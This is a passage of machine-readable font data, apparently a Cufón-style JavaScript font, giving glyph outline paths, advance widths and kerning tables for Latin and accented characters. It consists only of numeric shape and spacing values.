\u014c":7,"A":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"a":33,"d":33,"q":33,"\u00e6":33,"\u00e1":33,"\u00e2":33,"\u00e4":33,"\u00e0":33,"\u00e5":33,"\u00e3":33,"\u0103":33,"\u0101":33,"\u0105":33,"\u010f":33,"\u0111":33,"m":18,"n":18,"p":18,"r":18,"u":18,"\u0131":18,"\u00f1":18,"\u00fa":18,"\u00fb":18,"\u00fc":18,"\u00f9":18,"\u014b":18,"\u0144":18,"\u0148":18,"\u0146":18,"\u0155":18,"\u0159":18,"\u0157":18,"\u016d":18,"\u0171":18,"\u016b":18,"\u0173":18,"\u016f":18,"\u0169":18,"\u0138":18,"\u0149":18,"c":29,"e":29,"o":29,"\u00f8":29,"\u0153":29,"\u00f0":29,"\u00e7":29,"\u00e9":29,"\u00ea":29,"\u00eb":29,"\u00e8":29,"\u00f3":29,"\u00f4":29,"\u00f6":29,"\u00f2":29,"\u00f5":29,"\u0107":29,"\u010d":29,"\u0109":29,"\u010b":29,"\u0115":29,"\u011b":29,"\u0117":29,"\u0113":29,"\u0119":29,"\u014f":29,"\u0151":29,"\u014d":29,"v":18,"w":18,"\u0175":18,"y":18,"\u00fd":18,"\u00ff":18,",":36,".":36,"\u00ab":25,"\u00bb":15,"-":26,")":8,"]":8,"}":8}},{"d":"129,-158v-13,40,-52,82,-91,137v5,3,89,2,84,0v-7,25,-7,25,-60,23v-52,-2,-59,5,-66,-12v19,-22,81,-101,95,-127v-20,0,-88,2,-77,-6v18,-29,-2,-15,66,-15v27,0,42,1,49,0","w":132,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":-1,"h":-1,"i":-1,"k":-1,"l":-1,"\u0142":-1,"\u00fe":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u0127":-1,"\u0125":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-2,"e":-2,"o":-2,"\u00f8":-2,"\u0153":-2,"\u00f0":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"s":-4,"\u0161":-4,"\u015b":-4,"\u015f":-4,"\u015d":-4,"v":-2,"w":-2,"\u0175":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"z":-6,"\u017e":-6,"\u017a":-6,"\u017c":-6,",":-6,".":-6,"\u201c":4,"-":9}},{"d":"10,3v6,-29,20,-133,22,-159v5,-2,21,-6,25,-6v3,0,4,3,2,17v-12,72,-10,110,-23,142v-4,2,-16,6,-26,6xm39,-196v11,-22,23,-68,47,-41v2,2,2,4,-1,7v-14,16,-27,35,-37,49v-6,-3,-15,-3,-9,-15","w":77,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"108,-57v0,-34,-31,-46,-64,-43v1,-5,7,-15,9,-16v33,-5,55,-21,55,-49v1,-43,-62,-31,-77,-10v-11,-28,23,-42,54,-42v32,0,52,21,52,48v0,27,-20,46,-43,55v83,26,40,130,-36,125v-34,-2,-59,-11,-52,-37v30,25,102,23,102,-31"},{"d":"146,-74r-85,0v-17,32,-31,59,-38,71v-4,9,-20,5,-28,0v27,-50,102,-187,114,-211r-2,-7v9,-3,25,-10,28,0r63,220v-14,1,-28,11,-33,-7xm71,-94r71,0v-13,-47,-20,-76,-25,-91xm105,-279v10,37,36,14,49,-5v4,0,15,2,14,6v-4,50,-88,50,-82,1v1,-5,19,-12,19,-2","w":216},{"d":"15,-94v0,-67,41,-137,116,-136v60,0,87,46,87,100v0,64,-35,135,-115,135v-56,0,-88,-39,-88,-99xm127,-211v-46,0,-80,54,-80,118v0,41,18,79,59,79v55,0,80,-62,80,-117v0,-38,-13,-80,-59,-80xm90,-249v6,-20,20,-64,41,-38v5,15,-19,28,-26,42v-3,6,-12,-2,-15,-4xm150,-249v5,-21,20,-65,41,-37v3,15,-19,28,-26,41v-3,6,-12,-2,-15,-4","w":228,"k":{"B":-2,"D":-2,"P":-2,"R":-2,"\u00d0":-2,"\u010e":-2,"\u0110":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"\u0141":-2,"\u00de":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u014a":-2,"\u0118":-2,"\u0126":-2,"\u0124":-2,"\u012c":-2,"\u0132":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0130":-2,"M":1,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"\u016c":-2,"\u0170":-2,"\u016a":-2,"\u0172":-2,"\u016e":-2,"\u0168":-2,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"X":6,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"f":-6,"\u00df":-6,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4,"b":-2,"h":-2,"i":-2,"k":-2,"l":-2,"\u0142":-2,"\u00fe":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u0127":-2,"\u0125":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-4,"w":-4,"\u0175":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,",":7,".":7,"\u201c":2}},{"d":"111,-155v-9,22,-9,21,-49,21r-14,88v-6,46,27,25,45,6v7,26,-21,45,-47,44v-19,0,-31,-12,-25,-53v4,-25,9,-51,14,-85r-25,0v0,-14,10,-24,28,-20v9,-38,7,-43,35,-47v-3,15,-5,29,-8,47v24,0,37,0,46,-1xm29,22v12,-7,34,-14,32,9v-2,26,-20,62,-56,59v16,-21,31,-41,24,-68","w":109,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":4,"h":4,"i":4,"k":4,"l":4,"\u0142":4,"\u00fe":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u0127":4,"\u0125":4,"\u012d":4,"\u012b":4,"\u012f":4,"\u0129":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":-2,"w":-2,"\u0175":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"j":2,"\u0135":2,",":-5,".":-5,"\u00ab":1,"\u201c":1,"?":-9,":":-9,";":-9,"\u00bb":-9,"-":7}},{"d":"118,-44v14,30,-27,47,-60,48v-35,0,-49,-23,-49,-59v0,-50,30,-108,86,-107v23,0,36,14,36,33v0,42,-56,58,-93,60v-4,26,4,52,29,51v24,0,40,-14,51,-26xm106,-127v0,-9,-6,-16,-17,-16v-24,0,-43,24,-49,55v48,-3,66,-21,66,-39xm77,-186v5,-25,24,-79,48,-51v2,2,2,4,-1,7v-14,16,-27,35,-37,49v-4,-1,-7,-3,-10,-5","w":142,"k":{"f":-2,"\u00df":-2,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"x":-2,"\u201c":12}},{"d":"42,39v5,12,14,6,34,11v7,2,1,11,-2,15v-26,0,-57,-4,-59,-6v0,-16,11,-91,17,-135v6,-49,18,-145,23,-160v4,-2,39,-6,56,-6v2,6,6,16,-5,16v-16,3,-30,-1,-32,13","w":111,"k":{"V":1,"W":1,"\u0174":1,"Y":-1,"\u00dd":-1,"\u0178":-1,"J":-26,"\u0134":-26}},{"d":"59,-162v3,0,4,3,2,16v-14,74,-6,245,-95,221v-6,-4,-7,-17,-4,-21v63,24,55,-105,66,-158v5,-26,5,-45,5,-52v5,-3,21,-6,26,-6xm52,-219v-10,13,-18,48,-42,32v15,-18,23,-41,40,-56v4,-1,8,-1,11,-1v9,19,18,37,28,56v-23,16,-26,-12,-37,-31","w":78,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"159,-154v-4,22,-19,109,-20,153v-7,3,-20,5,-25,5v-4,-1,2,-48,4,-61v-22,40,-52,61,-79,61v-18,0,-31,-15,-31,-48v0,-26,10,-64,37,-91v33,-32,72,-31,114,-19xm129,-138v-55,-25,-92,50,-92,92v0,16,6,27,15,27v27,2,71,-57,77,-119xm125,-190v-17,0,-36,-45,-42,-5v-1,7,-13,0,-17,0v1,-18,7,-38,26,-38v18,-4,34,47,39,4v2,-8,12,-2,17,1v-1,24,-9,38,-23,38","w":173,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"43,3v-15,-33,-21,-115,-27,-159v10,-4,28,-13,29,1v4,37,9,100,19,131v36,-51,53,-103,55,-134v7,0,23,-13,23,6v0,24,-15,74,-56,136v-28,42,-68,86,-82,96v-10,0,-20,-8,-20,-13v18,-15,45,-45,59,-64xm41,-210v0,-9,6,-17,18,-17v8,0,14,8,14,16v0,10,-8,17,-18,17v-8,0,-14,-6,-14,-16xm117,-227v9,0,14,8,14,16v0,10,-7,17,-17,17v-8,0,-14,-6,-14,-16v0,-9,6,-17,17,-17","w":149,"k":{"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-7,"\u00df":-7,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-8,"w":-8,"\u0175":-8,"y":-8,"\u00fd":-8,"\u00ff":-8,",":3,".":3,"\u00ab":5,"\u201c":-10,":":-4,";":-4,"\u00bb":-1,"-":-7}},{"d":"146,-74r-85,0v-17,32,-31,59,-38,71v-4,9,-20,5,-28,0v27,-50,102,-187,114,-211r-2,-7v9,-3,25,-10,28,0r63,220v-14,1,-28,11,-33,-7xm71,-94r71,0v-13,-47,-20,-76,-25,-91xm157,-243r-68,0v-9,-1,0,-19,1,-22r69,0v11,2,1,18,-2,22","w":216},{"d":"168,-44r22,-172v0,-13,17,-9,26,-10v-6,38,-23,160,-31,226v-5,1,-20,12,-23,-1v-16,-28,-43,-72,-69,-122v-9,-18,-20,-38,-30,-59r-22,173v-2,15,-12,10,-27,11v11,-68,20,-134,30,-202v2,-11,-7,-15,-8,-24v14,0,28,-7,34,4v12,21,79,136,98,176xm87,21v12,-7,33,-15,31,9v-3,25,-20,61,-55,59v16,-21,31,-41,24,-68","w":225,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"145,-230v26,0,49,7,59,16v-7,28,-30,5,-59,5v-60,0,-99,48,-99,107v0,60,46,101,107,84v9,-53,12,-75,12,-87v8,-2,18,-3,24,-3v5,0,6,2,5,7v-2,17,-8,54,-13,96v-82,28,-166,-3,-166,-95v0,-51,33,-130,130,-130","w":216,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,",":1,".":1}},{"d":"20,-91v21,-1,56,-12,68,-9v1,29,-55,33,-80,31v2,-12,8,-21,12,-22","w":100},{"d":"175,-28v2,31,-33,32,-62,33v-64,0,-98,-42,-98,-103v0,-57,39,-132,131,-132v22,0,41,5,48,12v-1,26,-24,8,-49,9v-56,0,-99,44,-99,110v0,46,25,83,75,83v24,0,43,-7,54,-12xm121,-263v0,-10,7,-19,19,-19v9,0,14,8,14,17v0,11,-8,18,-18,18v-8,0,-15,-5,-15,-16","w":191,"k":{"E":1,"F":1,"H":1,"I":1,"K":1,"L":1,"N":1,"\u0141":1,"\u00de":1,"\u00c9":1,"\u00ca":1,"\u00cb":1,"\u00c8":1,"\u00cd":1,"\u00ce":1,"\u00cf":1,"\u00cc":1,"\u00d1":1,"\u0114":1,"\u011a":1,"\u0116":1,"\u0112":1,"\u014a":1,"\u0118":1,"\u0126":1,"\u0124":1,"\u012c":1,"\u0132":1,"\u012a":1,"\u012e":1,"\u0128":1,"\u0136":1,"\u0139":1,"\u013d":1,"\u013b":1,"\u013f":1,"\u0143":1,"\u0147":1,"\u0145":1,"\u0130":1,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"A":-8,"\u00c6":-8,"\u00c1":-8,"\u00c2":-8,"\u00c4":-8,"\u00c0":-8,"\u00c5":-8,"\u00c3":-8,"\u0102":-8,"\u0100":-8,"\u0104":-8,"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,",":-5,".":-5,"\u201c":-5,"-":8}},{"d":"141,-171v12,9,0,19,-5,28v42,69,-21,180,-103,139v-6,11,-20,31,-25,8r13,-19v-39,-64,21,-177,102,-139v4,-5,12,-25,18,-17xm40,-40r69,-96v-45,-29,-83,47,-69,96xm118,-120r-69,97v5,7,12,9,20,9v37,0,62,-57,49,-106","w":164,"k":{"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-3,"e":-3,"o":-3,"\u00f8":-3,"\u0153":-3,"\u00f0":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"v":1,"w":1,"\u0175":1,"z":4,"\u017e":4,"\u017a":4,"\u017c":4,",":7,".":7,"\u201c":20}},{"d":"145,-230v26,0,49,7,59,16v-7,28,-30,5,-59,5v-60,0,-99,48,-99,107v0,60,46,101,107,84v9,-53,12,-75,12,-87v8,-2,18,-3,24,-3v5,0,6,2,5,7v-2,17,-8,54,-13,96v-82,28,-166,-3,-166,-95v0,-51,33,-130,130,-130xm121,-261v0,-10,7,-19,19,-19v9,0,14,8,14,17v0,11,-8,18,-18,18v-8,0,-15,-5,-15,-16","w":216,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"